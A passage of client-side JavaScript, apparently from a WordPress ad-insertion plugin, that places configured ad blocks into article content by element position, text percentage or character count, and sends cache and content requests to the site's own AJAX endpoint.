        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
